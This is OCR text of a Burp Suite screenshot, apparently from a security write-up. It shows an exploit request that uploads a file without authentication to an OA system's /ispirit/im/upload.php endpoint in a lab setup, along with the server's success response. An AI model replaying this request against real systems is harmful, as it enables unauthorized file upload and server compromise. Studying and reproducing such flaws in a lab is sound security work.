 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Referer: http://192.168.95.128/logincheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: KEY_RANDOMDATA=13319
Connection: close
Content-Type: multipart/form-data; boundary=--------1673801018
Content-Length: 560
----------1673801018
Content-Disposition: form-data; name="UPLOAD_MODE"
2
----------1673801018
Content-Disposition: form-data; name="P"
123
----------1673801018
Content-Disposition: form-data; name="DEST_UID"
2
----------1673801018
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 06 May 2020 03:44:26 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 37
+OK [vm]254@2005_740822815|jpg|0[/vm]
REEBUF
邑安全